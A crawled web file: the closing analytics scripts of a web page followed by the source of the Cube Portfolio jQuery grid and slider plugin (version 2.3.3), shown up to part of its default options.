        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script  >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(68971849, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://smolensk.ndmsip.ru/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/js/jquery.cubeportfolio.js
body_size: 23511
content:
/*!
 * Cube Portfolio - Responsive jQuery Grid Plugin
 *
 * version: 2.3.3 (16 June, 2015)
 * require: jQuery v1.7+
 *
 * Copyright 2013-2015, Mihai Buricea (http://scriptpie.com/cubeportfolio/live-preview/)
 * Licensed under CodeCanyon License (http://codecanyon.net/licenses)
 *
 */

(function($, window, document, undefined) {
    'use strict';

    function CubePortfolio(obj, options, callback) {
        /*jshint validthis: true */
        var t = this,
            initialCls = 'cbp',
            children;

        if ($.data(obj, 'cubeportfolio')) {
            throw new Error('cubeportfolio is already initialized. Destroy it before initialize again!');
        }

        // attached this instance to obj
        $.data(obj, 'cubeportfolio', t);

        // extend options
        t.options = $.extend({}, $.fn.cubeportfolio.options, options);

        // store the state of the animation used for filters
        t.isAnimating = true;

        // default filter for plugin
        t.defaultFilter = t.options.defaultFilter;

        // registered events (observator & publisher pattern)
        t.registeredEvents = [];

        // skip events (observator & publisher pattern)
        t.skipEvents = [];

        // has wrapper
        t.addedWrapp = false;

        // register callback function
        if ($.isFunction(callback)) {
            t._registerEvent('initFinish', callback, true);
        }

        // js element
        t.obj = obj;

        // jquery element
        t.$obj = $(obj);

        // when there are no .cbp-item
        children = t.$obj.children();

        // if caption is active
        if (t.options.caption) {
            if (!CubePortfolio.Private.modernBrowser) {
                t.options.caption = 'minimal';
            }

            // .cbp-caption-active is used only for css
            // so it will not generate a big css from sass if a caption is set
            initialCls += ' cbp-caption-active cbp-caption-' + t.options.caption;
        }

        t.$obj.addClass(initialCls);

        if (children.length === 0 || children.first().hasClass('cbp-item')) {
            t.wrapInner(t.obj, 'cbp-wrapper');
            t.addedWrapp = true;
        }

        // jquery wrapper element
        t.$ul = t.$obj.children().addClass('cbp-wrapper');

        // wrap the $ul in a outside wrapper
        t.wrapInner(t.obj, 'cbp-wrapper-outer');

        t.wrapper = t.$obj.children('.cbp-wrapper-outer');

        t.blocks = t.$ul.children('.cbp-item');

        // wrap .cbp-item-wrap div inside .cbp-item
        t.wrapInner(t.blocks, 'cbp-item-wrapper');

        // store main container width
        t.width = t.$obj.outerWidth();

        // wait to load all images and then go further
        t._load(t.$obj, t._display);
    }

    $.extend(CubePortfolio.prototype, {

        storeData: function(blocks) {
            blocks.each(function(index, el) {
                var block = $(el);

                block.data('cbp', {
                    wrapper: block.children('.cbp-item-wrapper'),

                    widthInitial: block.outerWidth(),
                    heightInitial: block.outerHeight(),
                    width: null,
                    height: null,

                    left: null,
                    leftNew: null,
                    top: null,
                    topNew: null
                });
            });
        },

        // http://bit.ly/pure-js-wrap
        wrapInner: function(items, classAttr) {
            var t = this,
                item,
                i,
                div;

            classAttr = classAttr || '';

            if (items.length && items.length < 1) {
                return; // there are no .cbp-item
            } else if (items.length === undefined) {
                items = [items];
            }

            for (i = items.length - 1; i >= 0; i--) {
                item = items[i];

                div = document.createElement('div');

                div.setAttribute('class', classAttr);

                while (item.childNodes.length) {
                    div.appendChild(item.childNodes[0]);
                }

                item.appendChild(div);

            }
        },


        /**
         * Destroy function for all captions
         */
        _captionDestroy: function() {
            var t = this;
            t.$obj.removeClass('cbp-caption-active cbp-caption-' + t.options.caption);
        },


        /**
         * Add resize event when browser width changes
         */
        resizeEvent: function() {
            var t = this,
                timeout, gridWidth;

            // resize
            $(window).on('resize.cbp', function() {
                clearTimeout(timeout);

                timeout = setTimeout(function() {

                    if (window.innerHeight == screen.height) {
                        // this is fulll screen mode. don't need to trigger a resize
                        return;
                    }

                    if (t.options.gridAdjustment === 'alignCenter') {
                        t.obj.style.maxWidth = '';
                    }

                    gridWidth = t.$obj.outerWidth();

                    if (t.width !== gridWidth) {

                        // update the current width
                        t.width = gridWidth;

                        t._gridAdjust();

                        // reposition the blocks
                        t._layout();

                        // repositionate the blocks with the best transition available
                        t.positionateItems();

                        // resize main container height
                        t._resizeMainContainer();

                        if (t.options.layoutMode === 'slider') {
                            t._updateSlider();
                        }

                        t._triggerEvent('resizeGrid');
                    }

                    t._triggerEvent('resizeWindow');

                }, 80);
            });

        },


        /**
         * Wait to load all images
         */
        _load: function(obj, callback, args) {
            var t = this,
                imgs,
                imgsLength,
                imgsLoaded = 0;

            args = args || [];

            imgs = obj.find('img:uncached').map(function() {
                return this.src;
            });

            imgsLength = imgs.length;

            if (imgsLength === 0) {
                callback.apply(t, args);
            }

            $.each(imgs, function(i, src) {
                var img = new Image();

                $(img).one('load.cbp error.cbp', function() {
                    $(this).off('load.cbp error.cbp');

                    imgsLoaded++;
                    if (imgsLoaded === imgsLength) {
                        callback.apply(t, args);
                        return false;
                    }

                });

                img.src = src;
            });

        },


        /**
         * Check if filters is present in url
         */
        _filterFromUrl: function() {
            var t = this,
                match = /#cbpf=(.*?)([#|?&]|$)/gi.exec(location.href);

            if (match !== null) {
                t.defaultFilter = match[1];
            }
        },


        /**
         * Show the plugin
         */
        _display: function() {
            var t = this;

            // store to data some values of t.blocks
            t.storeData(t.blocks);

            if (t.options.layoutMode === 'grid') {
                // set default filter if is present in url
                t._filterFromUrl();
            }

            if (t.defaultFilter !== '*') {
                t.blocksOn = t.blocks.filter(t.defaultFilter);
                t.blocks.not(t.defaultFilter).addClass('cbp-item-off');
            } else {
                t.blocksOn = t.blocks;
            }

            // plugins
            t._plugins = $.map(CubePortfolio.Plugins, function(pluginName) {
                return pluginName(t);
            });

            t._triggerEvent('initStartRead');
            t._triggerEvent('initStartWrite');

            t.localColumnWidth = t.options.gapVertical;

            if (t.blocks.length) {
                t.localColumnWidth += t.blocks.first().data('cbp').widthInitial;
            }

            t.getColumnsType = ($.isArray(t.options.mediaQueries)) ? '_getColumnsBreakpoints' : '_getColumnsAuto';

            t._gridAdjust();

            // create mark-up for layout mode
            t['_' + t.options.layoutMode + 'Markup']();

            // make layout
            t._layout();

            // positionate the blocks
            t.positionateItems();

            // resize main container height
            t._resizeMainContainer();

            t._triggerEvent('initEndRead');
            t._triggerEvent('initEndWrite');

            // plugin is ready to show and interact
            t.$obj.addClass('cbp-ready');

            t._registerEvent('delayFrame', t.delayFrame);

            //  the reason is to skip this event when you want from a plugin
            t._triggerEvent('delayFrame');

        },

        positionateItems: function() {
            var t = this,
                data;

            t.blocksOn.each(function(index, el) {
                data = $(el).data('cbp');

                data.left = data.leftNew;
                data.top = data.topNew;

                el.style.left = data.left + 'px';
                el.style.top = data.top + 'px';
            });
        },

        delayFrame: function() {
            var t = this;

            requestAnimationFrame(function() {
                t.resizeEvent();

                t._triggerEvent('initFinish');

                // animating is now false
                t.isAnimating = false;

                // trigger public event initComplete
                t.$obj.trigger('initComplete.cbp');
            });

        },

        _gridAdjust: function() {
            var t = this;

            // if responsive
            if (t.options.gridAdjustment === 'responsive') {
                t._responsiveLayout();
            } else {
                t.blocks.each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.width = data.widthInitial;
                    data.height = data.heightInitial;
                });
            }
        },

        /**
         * Build the layout
         */
        _layout: function() {
            var t = this;

            t['_' + t.options.layoutMode + 'LayoutReset']();

            t['_' + t.options.layoutMode + 'Layout']();

            t.$obj.removeClass(function(index, css) {
                return (css.match(/\bcbp-cols-\d+/gi) || []).join(' ');
            });

            t.$obj.addClass('cbp-cols-' + t.cols);

        },

        // create mark
        _sliderMarkup: function() {
            var t = this;

            t.sliderStopEvents = false;

            t.sliderActive = 0;

            t._registerEvent('updateSliderPosition', function() {
                t.$obj.addClass('cbp-mode-slider');
            }, true);

            t.nav = $('<div/>', {
                'class': 'cbp-nav'
            });

            t.nav.on('click.cbp', '[data-slider-action]', function(e) {
                e.preventDefault();
                e.stopImmediatePropagation();
                e.stopPropagation();

                if (t.sliderStopEvents) {
                    return;
                }

                var el = $(this),
                    action = el.attr('data-slider-action');

                if (t['_' + action + 'Slider']) {
                    t['_' + action + 'Slider'](el);
                }

            });

            if (t.options.showNavigation) {
                t.controls = $('<div/>', {
                    'class': 'cbp-nav-controls'
                });

                t.navPrev = $('<div/>', {
                    'class': 'cbp-nav-prev',
                    'data-slider-action': 'prev'
                }).appendTo(t.controls);

                t.navNext = $('<div/>', {
                    'class': 'cbp-nav-next',
                    'data-slider-action': 'next'
                }).appendTo(t.controls);


                t.controls.appendTo(t.nav);
            }

            if (t.options.showPagination) {
                t.navPagination = $('<div/>', {
                    'class': 'cbp-nav-pagination'
                }).appendTo(t.nav);
            }

            if (t.controls || t.navPagination) {
                t.nav.appendTo(t.$obj);
            }

            t._updateSliderPagination();

            if (t.options.auto) {
                if (t.options.autoPauseOnHover) {
                    t.mouseIsEntered = false;
                    t.$obj.on('mouseenter.cbp', function(e) {
                        t.mouseIsEntered = true;
                        t._stopSliderAuto();
                    }).on('mouseleave.cbp', function(e) {
                        t.mouseIsEntered = false;
                        t._startSliderAuto();
                    });
                }

                t._startSliderAuto();
            }

            if (t.options.drag && CubePortfolio.Private.modernBrowser) {
                t._dragSlider();
            }

        },

        _updateSlider: function() {
            var t = this;

            t._updateSliderPosition();

            t._updateSliderPagination();

        },

        _updateSliderPagination: function() {
            var t = this,
                pages,
                i;

            if (t.options.showPagination) {

                // get number of pages
                pages = Math.ceil(t.blocksOn.length / t.cols);
                t.navPagination.empty();

                for (i = pages - 1; i >= 0; i--) {
                    $('<div/>', {
                        'class': 'cbp-nav-pagination-item',
                        'data-slider-action': 'jumpTo'
                    }).appendTo(t.navPagination);
                }

                t.navPaginationItems = t.navPagination.children();
            }

            // enable disable the nav
            t._enableDisableNavSlider();
        },

        _destroySlider: function() {
            var t = this;

            if (t.options.layoutMode !== 'slider') {
                return;
            }

            t.$obj.off('click.cbp');

            t.$obj.removeClass('cbp-mode-slider');

            if (t.options.showNavigation) {
                t.nav.remove();
            }

            if (t.navPagination) {
                t.navPagination.remove();
            }

        },

        _nextSlider: function(el) {
            var t = this;

            if (t._isEndSlider()) {
                if (t.isRewindNav()) {
                    t.sliderActive = 0;
                } else {
                    return;
                }
            } else {
                if (t.options.scrollByPage) {
                    t.sliderActive = Math.min(t.sliderActive + t.cols, t.blocksOn.length - t.cols);
                } else {
                    t.sliderActive += 1;
                }
            }

            t._goToSlider();
        },

        _prevSlider: function(el) {
            var t = this;

            if (t._isStartSlider()) {
                if (t.isRewindNav()) {
                    t.sliderActive = t.blocksOn.length - t.cols;
                } else {
                    return;
                }
            } else {
                if (t.options.scrollByPage) {
                    t.sliderActive = Math.max(0, t.sliderActive - t.cols);
                } else {
                    t.sliderActive -= 1;
                }
            }

            t._goToSlider();
        },

        _jumpToSlider: function(el) {
            var t = this,
                index = Math.min(el.index() * t.cols, t.blocksOn.length - t.cols);

            if (index === t.sliderActive) {
                return;
            }

            t.sliderActive = index;

            t._goToSlider();
        },

        _jumpDragToSlider: function(pos) {
            var t = this,
                jumpWidth,
                offset,
                condition,
                index,
                dragLeft = (pos > 0) ? true : false;

            if (t.options.scrollByPage) {
                jumpWidth = t.cols * t.localColumnWidth;
                offset = t.cols;
            } else {
                jumpWidth = t.localColumnWidth;
                offset = 1;
            }

            pos = Math.abs(pos);
            index = Math.floor(pos / jumpWidth) * offset;
            if (pos % jumpWidth > 20) {
                index += offset;
            }

            if (dragLeft) { // drag to left
                t.sliderActive = Math.min(t.sliderActive + index, t.blocksOn.length - t.cols);
            } else { // drag to right
                t.sliderActive = Math.max(0, t.sliderActive - index);
            }

            t._goToSlider();
        },

        _isStartSlider: function() {
            return this.sliderActive === 0;
        },

        _isEndSlider: function() {
            var t = this;
            return (t.sliderActive + t.cols) > t.blocksOn.length - 1;
        },

        _goToSlider: function() {
            var t = this;

            // enable disable the nav
            t._enableDisableNavSlider();

            t._updateSliderPosition();

        },

        _startSliderAuto: function() {
            var t = this;

            if (t.isDrag) {
                t._stopSliderAuto();
                return;
            }

            t.timeout = setTimeout(function() {

                // go to next slide
                t._nextSlider();

                // start auto
                t._startSliderAuto();

            }, t.options.autoTimeout);
        },

        _stopSliderAuto: function() {
            clearTimeout(this.timeout);
        },

        _enableDisableNavSlider: function() {
            var t = this,
                page,
                method;

            if (!t.isRewindNav()) {
                method = (t._isStartSlider()) ? 'addClass' : 'removeClass';
                t.navPrev[method]('cbp-nav-stop');

                method = (t._isEndSlider()) ? 'addClass' : 'removeClass';
                t.navNext[method]('cbp-nav-stop');
            }

            if (t.options.showPagination) {

                if (t.options.scrollByPage) {
                    page = Math.ceil(t.sliderActive / t.cols);
                } else {
                    if (t._isEndSlider()) {
                        page = t.navPaginationItems.length - 1;
                    } else {
                        page = Math.floor(t.sliderActive / t.cols);
                    }
                }

                // add class active on pagination's items
                t.navPaginationItems.removeClass('cbp-nav-pagination-active')
                    .eq(page)
                    .addClass('cbp-nav-pagination-active');
            }

        },

        /**
         * If slider loop is enabled don't add classes to `next` and `prev` buttons
         */
        isRewindNav: function() {
            var t = this;

            if (!t.options.showNavigation) {
                return true;
            }

            if (t.blocksOn.length <= t.cols) {
                return false;
            }

            if (t.options.rewindNav) {
                return true;
            }

            return false;
        },

        sliderItemsLength: function() {
            return this.blocksOn.length <= this.cols;
        },


        /**
         * Arrange the items in a slider layout
         */
        _sliderLayout: function() {
            var t = this;

            t.blocksOn.each(function(index, el) {
                var data = $(el).data('cbp');

                // update the values with the new ones
                data.leftNew = Math.round(t.localColumnWidth * index);
                data.topNew = 0;

                t.colVert.push(data.height + t.options.gapHorizontal);
            });

            t.sliderColVert = t.colVert.slice(t.sliderActive, t.sliderActive + t.cols);

            t.ulWidth = t.localColumnWidth * t.blocksOn.length - t.options.gapVertical;
            t.$ul.width(t.ulWidth);

        },

        _updateSliderPosition: function() {
            var t = this,
                value = -t.sliderActive * t.localColumnWidth;

            t._triggerEvent('updateSliderPosition');

            if (CubePortfolio.Private.modernBrowser) {
                t.$ul[0].style[CubePortfolio.Private.transform] = 'translate3d(' + value + 'px, 0px, 0)';
            } else {
                t.$ul[0].style.left = value + 'px';
            }

            t.sliderColVert = t.colVert.slice(t.sliderActive, t.sliderActive + t.cols);

            t._resizeMainContainer();

        },

        _dragSlider: function() {
            var t = this,
                $document = $(document),
                posInitial,
                pos,
                target,
                ulPosition,
                ulMaxWidth,
                isAnimating = false,
                events = {},
                isTouch = false,
                touchStartEvent,
                isHover = false;

            t.isDrag = false;

            if (('ontouchstart' in window) ||
                (navigator.maxTouchPoints > 0) ||
                (navigator.msMaxTouchPoints > 0)) {

                events = {
                    start: 'touchstart.cbp',
                    move: 'touchmove.cbp',
                    end: 'touchend.cbp'
                };

                isTouch = true;
            } else {
                events = {
                    start: 'mousedown.cbp',
                    move: 'mousemove.cbp',
                    end: 'mouseup.cbp'
                };
            }

            function dragStart(e) {
                if (t.sliderItemsLength()) {
                    return;
                }

                if (!isTouch) {
                    e.preventDefault();
                } else {
                    touchStartEvent = e;
                }

                if (t.options.auto) {
                    t._stopSliderAuto();
                }

                if (isAnimating) {
                    $(target).one('click.cbp', function() {
                        return false;
                    });
                    return;
                }

                target = $(e.target);
                posInitial = pointerEventToXY(e).x;
                pos = 0;
                ulPosition = -t.sliderActive * t.localColumnWidth;
                ulMaxWidth = t.localColumnWidth * (t.blocksOn.length - t.cols);

                $document.on(events.move, dragMove);
                $document.on(events.end, dragEnd);

                t.$obj.addClass('cbp-mode-slider-dragStart');
            }

            function dragEnd(e) {
                t.$obj.removeClass('cbp-mode-slider-dragStart');

                // put the state to animate
                isAnimating = true;

                if (pos !== 0) {
                    target.one('click.cbp', function() {
                        return false;
                    });

                    t._jumpDragToSlider(pos);

                    t.$ul.one(CubePortfolio.Private.transitionend, afterDragEnd);
                } else {
                    afterDragEnd.call(t);
                }

                $document.off(events.move);
                $document.off(events.end);
            }

            function dragMove(e) {
                pos = posInitial - pointerEventToXY(e).x;

                if (pos > 8 || pos < -8) {
                    e.preventDefault();
                }

                t.isDrag = true;

                var value = ulPosition - pos;

                if (pos < 0 && pos < ulPosition) { // to right
                    value = (ulPosition - pos) / 5;
                } else if (pos > 0 && (ulPosition - pos) < -ulMaxWidth) { // to left
                    value = -ulMaxWidth + (ulMaxWidth + ulPosition - pos) / 5;
                }

                if (CubePortfolio.Private.modernBrowser) {
                    t.$ul[0].style[CubePortfolio.Private.transform] = 'translate3d(' + value + 'px, 0px, 0)';
                } else {
                    t.$ul[0].style.left = value + 'px';
                }

            }

            function afterDragEnd() {
                isAnimating = false;
                t.isDrag = false;

                if (t.options.auto) {

                    if (t.mouseIsEntered) {
                        return;
                    }

                    t._startSliderAuto();

                }
            }

            function pointerEventToXY(e) {

                if (e.originalEvent !== undefined && e.originalEvent.touches !== undefined) {
                    e = e.originalEvent.touches[0];
                }

                return {
                    x: e.pageX,
                    y: e.pageY
                };
            }

            t.$ul.on(events.start, dragStart);

        },


        /**
         * Reset the slider layout
         */
        _sliderLayoutReset: function() {
            var t = this;
            t.colVert = [];
        },

        // create mark
        _gridMarkup: function() {

        },

        /**
         * Arrange the items in a grid layout
         */
        _gridLayout: function() {
            var t = this;

            t.blocksOn.each(function(index, el) {
                var minVert = Math.min.apply(Math, t.colVert),
                    column = 0,
                    data = $(el).data('cbp'),
                    setHeight,
                    colsLen,
                    i,
                    len;

                for (i = 0, len = t.colVert.length; i < len; i++) {
                    if (t.colVert[i] === minVert) {
                        column = i;
                        break;
                    }
                }

                // update the values with the new ones
                data.leftNew = Math.round(t.localColumnWidth * column);
                data.topNew = Math.round(minVert);

                setHeight = minVert + data.height + t.options.gapHorizontal;
                colsLen = t.cols + 1 - len;

                for (i = 0; i < colsLen; i++) {
                    t.colVert[column + i] = setHeight;
                }
            });

        },


        /**
         * Reset the grid layout
         */
        _gridLayoutReset: function() {
            var c, t = this;

            // @options gridAdjustment = alignCenter
            if (t.options.gridAdjustment === 'alignCenter') {

                // calculate numbers of columns
                t.cols = Math.max(Math.floor((t.width + t.options.gapVertical) / t.localColumnWidth), 1);

                t.width = t.cols * t.localColumnWidth - t.options.gapVertical;
                t.$obj.css('max-width', t.width);

            } else {

                // calculate numbers of columns
                t.cols = Math.max(Math.floor((t.width + t.options.gapVertical) / t.localColumnWidth), 1);

            }

            t.colVert = [];
            c = t.cols;

            while (c--) {
                t.colVert.push(0);
            }
        },

        /**
         * Make this plugin responsive
         */
        _responsiveLayout: function() {
            var t = this,
                widthWithoutGap,
                itemWidth;

            if (!t.columnWidthCache) {
                t.columnWidthCache = t.localColumnWidth;
            } else {
                t.localColumnWidth = t.columnWidthCache;
            }

            // calculate numbers of cols
            t.cols = t[t.getColumnsType]();

            // calculate the with of items without the gaps between them
            widthWithoutGap = t.width - t.options.gapVertical * (t.cols - 1);

            // calculate column with based on widthWithoutGap plus the gap
            t.localColumnWidth = parseInt(widthWithoutGap / t.cols, 10) + t.options.gapVertical;

            itemWidth = (t.localColumnWidth - t.options.gapVertical);

            t.blocks.each(function(index, item) {
                item.style.width = itemWidth + 'px';

                $(item).data('cbp').width = itemWidth;
            });

            t.blocks.each(function(index, el) {
                var item = $(el);

                item.data('cbp').height = item.outerHeight();
            });

        },


        /**
         * Get numbers of columns when t.options.mediaQueries is not an array
         */
        _getColumnsAuto: function() {
            var t = this;
            return Math.max(Math.round(t.width / t.localColumnWidth), 1);
        },

        /**
         * Get numbers of columns where t.options.mediaQueries is an array
         */
        _getColumnsBreakpoints: function() {
            var t = this,
                gridWidth = t.width - t.options.gapVertical,
                cols;

            $.each(t.options.mediaQueries, function(index, val) {
                if (gridWidth >= val.width) {
                    cols = val.cols;
                    return false;
                }
            });

            if (cols === undefined) {
                cols = t.options.mediaQueries[t.options.mediaQueries.length - 1].cols;
            }

            return cols;
        },


        /**
         * Resize main container vertically
         */
        _resizeMainContainer: function() {
            var t = this,
                cols = t.sliderColVert || t.colVert,
                height;

            // set container height for `overflow: hidden` to be applied
            height = Math.max(Math.max.apply(Math, cols) - t.options.gapHorizontal, 0);

            if (height === t.height) {
                return;
            }

            t.obj.style.height = height + 'px';

            // if _resizeMainContainer is called for the first time skip this event trigger
            if (t.height !== undefined) {
                if (CubePortfolio.Private.modernBrowser) {
                    t.$obj.one(CubePortfolio.Private.transitionend, function() {
                        t.$obj.trigger('pluginResize.cbp');
                    });
                } else {
                    t.$obj.trigger('pluginResize.cbp');
                }
            }

            t.height = height;
        },

        _filter: function(filterName) {
            var t = this;

            // blocks that are visible before applying the filter
            t.blocksOnInitial = t.blocksOn;

            // blocks visible after applying the filter
            t.blocksOn = t.blocks.filter(filterName);

            // blocks off after applying the filter
            t.blocksOff = t.blocks.not(filterName);

            // call layout
            t._layout();

            // filter call layout
            t.filterLayout(filterName);
        },


        /**
         *  Default filter layout if nothing overrides
         */
        filterLayout: function(filterName) {
            var t = this;

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';
                });

            // resize main container height
            t._resizeMainContainer();

            t.filterFinish();
        },


        /**
         *  Trigger when a filter is finished
         */
        filterFinish: function() {
            var t = this;

            t.isAnimating = false;

            t.$obj.trigger('filterComplete.cbp');
            t._triggerEvent('filterFinish');
        },


        /**
         *  Register event
         */
        _registerEvent: function(name, callbackFunction, oneTime) {
            var t = this;

            if (!t.registeredEvents[name]) {
                t.registeredEvents[name] = [];
            }

            t.registeredEvents[name].push({
                func: callbackFunction,
                oneTime: oneTime || false
            });
        },


        /**
         *  Trigger event
         */
        _triggerEvent: function(name, param) {
            var t = this,
                i, len;

            if (t.skipEvents[name]) {
                delete t.skipEvents[name];
                return;
            }

            if (t.registeredEvents[name]) {
                for (i = 0, len = t.registeredEvents[name].length; i < len; i++) {

                    t.registeredEvents[name][i].func.call(t, param);

                    if (t.registeredEvents[name][i].oneTime) {
                        t.registeredEvents[name].splice(i, 1);
                        // function splice change the t.registeredEvents[name] array
                        // if event is one time you must set the i to the same value
                        // next time and set the length lower
                        i--;
                        len--;
                    }

                }
            }

        },


        /**
         *  Delay trigger event
         */
        _skipNextEvent: function(name) {
            var t = this;
            t.skipEvents[name] = true;
        },

        _addItems: function(els, callback) {
            var t = this,
                items = $(els)
                .filter('.cbp-item')
                .addClass('cbp-loading-fadeIn')
                .css('top', '1000%')
                .wrapInner('<div class="cbp-item-wrapper"></div>');

            if (!items.length) {
                t.isAnimating = false;

                if ($.isFunction(callback)) {
                    callback.call(t);
                }
                return;
            }

            t._load(items, function() {

                t.$obj.addClass('cbp-addItems');

                items.appendTo(t.$ul);

                // cache the new items to t.blocks
                $.merge(t.blocks, items);

                // push to data some values of items
                t.storeData(items);

                if (t.defaultFilter !== '*') {
                    t.blocksOn = t.blocks.filter(t.defaultFilter);
                    t.blocks.not(t.defaultFilter).addClass('cbp-item-off');
                } else {
                    t.blocksOn = t.blocks;
                }

                items.on(CubePortfolio.Private.animationend, function() {
                    t.$obj.find('.cbp-loading-fadeIn').removeClass('cbp-loading-fadeIn');
                    t.$obj.removeClass('cbp-addItems');
                });

                t._triggerEvent('addItemsToDOM', items);

                t._gridAdjust();

                t._layout();

                t.positionateItems();

                // resize main container height
                t._resizeMainContainer();

                if (t.options.layoutMode === 'slider') {
                    t._updateSlider();
                }

                // if show count was actived, call show count function again
                if (t.elems) {
                    CubePortfolio.Public.showCounter.call(t.obj, t.elems);
                }

                if (CubePortfolio.Private.modernBrowser) {
                    items.last().one(CubePortfolio.Private.animationend, function() {
                        t.isAnimating = false;

                        if ($.isFunction(callback)) {
                            callback.call(t);
                        }
                    });
                } else {
                    t.isAnimating = false;

                    if ($.isFunction(callback)) {
                        callback.call(t);
                    }
                }


            });

        }

    });


    /**
     * jQuery plugin initializer
     */
    $.fn.cubeportfolio = function(method, options, callback) {

        return this.each(function() {

            if (typeof method === 'object' || !method) {
                return CubePortfolio.Public.init.call(this, method, callback);
            } else if (CubePortfolio.Public[method]) {
                return CubePortfolio.Public[method].call(this, options, callback);
            }

            throw new Error('Method ' + method + ' does not exist on jquery.cubeportfolio.js');

        });

    };

    // Plugin default options
    $.fn.cubeportfolio.options = {
        /**
         *  Is used to define the wrapper for filters
         *  Values: strings that represent the elements in the document (DOM selector).
         */
        filters: '',

        /**
         *  Is used to define the wrapper for loadMore
         *  Values: strings that represent the elements in the document (DOM selector).
         */
        loadMore: '',

        /**
         *  How the loadMore functionality should behave. Load on click on the button or
         *  automatically when you scroll the page
         *  Values: - click
         *          - auto
         */
        loadMoreAction: 'click',

        /**
         *  Layout Mode for this instance
         *  Values: 'grid' or 'slider'
         */
        layoutMode: 'grid',

        /**
         *  Mouse and touch drag support
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        drag: true,

        /**
         *  Autoplay the slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        auto: false,

        /**
         *  Autoplay interval timeout. Time is set in milisecconds
         *  1000 milliseconds equals 1 second.
         *  Option available only for `layoutMode: 'slider'`
         *  Values: only integers (ex: 1000, 2000, 5000)
         */
        autoTimeout: 5000,

        /**
         *  Stops autoplay when user hover the slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        autoPauseOnHover: true,

        /**
         *  Show `next` and `prev` buttons for slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        showNavigation: true,

        /**
         *  Show pagination for slider
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        showPagination: true,

        /**
         *  Enable slide to first item (last item)
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        rewindNav: true,

        /**
         *  Scroll by page and not by item. This option affect next/prev buttons and drag support
         *  Option available only for `layoutMode: 'slider'`
         *  Values: true or false
         */
        scrollByPage: false,

        /**
         *  Default filter for plugin
         *  Option available only for `layoutMode: 'grid'`
         *  Values: strings that represent the filter name(ex: *, .logo, .web-design, .design)
         */
        defaultFilter: '*',

        /**
         *  Enable / disable the deeplinking feature when you click on filters
         *  Option available only for `layoutMode: 'grid'`
         *  Values: true or false
         */
        filterDeeplinking: false,

        /**
         *  Defines which animation to use for items that will be shown or hidden after a filter has been activated.
         *  Option available only for `layoutMode: 'grid'`
         *  The plugin use the best browser features available (css3 transitions and transform, GPU acceleration).
         *  Values: - fadeOut
         *          - quicksand
         *          - bounceLeft
         *          - bounceTop
         *          - bounceBottom
         *          - moveLeft
         *          - slideLeft
         *          - fadeOutTop
         *          - sequentially
         *          - skew
         *          - slideDelay
         *          - rotateSides
         *          - flipOutDelay
         *          - flipOut
         *          - unfold
         *          - foldLeft
         *          - scaleDown
         *          - scaleSides
         *          - frontRow
         *          - flipBottom
         *          - rotateRoom
         */
        animationType: 'fadeOut',

        /**
         *  Adjust the layout grid
         *  Values: - default (no adjustment applied)
         *          - alignCenter (align the grid on center of the page)
         *          - responsive (use a fluid grid to resize the grid)
         */
        gridAdjustment: 'responsive',

        /**
         * Define `media queries` for columns layout.
         * Format: [{width: a, cols: d}, {width: b, cols: e}, {width: c, cols: f}],
         * where a, b, c are the grid width and d, e, f are the columns displayed.
         * e.g. [{width: 1100, cols: 4}, {width: 800, cols: 3}, {width: 480, cols: 2}] means
         * if (gridWidth >= 1100) => show 4 columns,
         * if (gridWidth >= 800 && gridWidth < 1100) => show 3 columns,
         * if (gridWidth >= 480 && gridWidth < 800) => show 2 columns,
         * if (gridWidth < 480) => show 2 columns
         * Keep in mind that a > b > c
         * This option is available only when `gridAdjustment: 'responsive'`
         * Values:  - array of objects of format: [{width: a, cols: d}, {width: b, cols: e}]
         *          - you can define as many objects as you want
         *          - if this option is `false` Cube Portfolio will adjust the items
         *            width automatically (default option for backward compatibility)
         */
        mediaQueries: false,

        /**
         *  Horizontal gap between items
         *  Values: only integers (ex: 1, 5, 10)
         */
        gapHorizontal: 10,

        /**
         *  Vertical gap between items
         *  Values: only integers (ex: 1, 5, 10)
         */
        gapVertical: 10,

        /**
         *  Caption - the overlay that is shown when you put the mouse over an item
         *  NOTE: If you don't want to have captions set this option to an empty string ( caption: '')
         *  Values: - pushTop
         *          - pushDown
         *          - revealBottom
         *          - revealTop
         *          - moveRight
         *          - moveLeft
         *          - overlayBottomPush
         *          - overlayBottom
         *          - overlayBottomReveal
         *          - overlayBottomAlong
         *          - overlayRightAlong
         *          - minimal
         *          - fadeIn
         *          - zoom
         *          - opacity
         */
        caption: 'pushTop',

        /**
         *  The plugin will display his content based on the following values.
         *  Values: - default (the content will be displayed as soon as possible)
         *          - lazyLoading (the plugin will fully preload the images before displaying the items with a fadeIn effect)
         *          - fadeInToTop (the plugin will fully preload the images before displaying the items with a fadeIn effect from bottom to top)
         *          - sequentially (the plugin will fully preload the images before displaying the items with a sequentially effect)
         *          - bottomToTop (the plugin will fully preload the images before displaying the items with an animation from bottom to top)
         */
        displayType: 'lazyLoading',

        /**
         *  Defines the speed of displaying the items (when `displayType == default` this option will have no effect)
         *  Values: only integers, values in ms (ex: 200, 300, 500)
         */
        displayTypeSpeed: 400,

        /**
         *  This is used to define any clickable elements you wish to use to trigger lightbox popup on click.
         *  Values: strings that represent the elements in the document (DOM selector)
         */
        lightboxDelegate: '.cbp-lightbox',

        /**
         *  Enable / disable gallery mode
         *  Values: true or false
         */
